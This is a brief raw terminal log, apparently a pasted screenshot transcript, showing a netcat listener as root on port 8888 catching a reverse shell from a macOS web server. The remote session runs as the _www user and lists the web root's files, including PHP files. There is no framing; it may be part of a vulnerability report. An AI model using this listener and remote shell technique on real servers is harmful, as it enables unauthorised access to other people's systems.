 [root@AY140317131043197349Z fcbai_process]# cd ~
[root@AY140317131043197349Z ~]# nc -l 8888
Darwin Thoughtworks-5.local 15.6.0 Darwin Kernel Version 15.6.0: Thu Jun 23 18:25:34 PDT 2016; root:x
nu-3248.60.10~1/RELEASE_X86_64 x86_64
uid=70(_www) gid=70(_www) groups=70(_www),12(everyone),61(localaccounts),100(_lpoperator)
ls
1.php
2.php
PoweredByMacOSX.gif
PoweredByMacOSXLarge.gif
index.html.en
refact.php
pwd
/Library/WebServer/Documents
cd /
pwd
/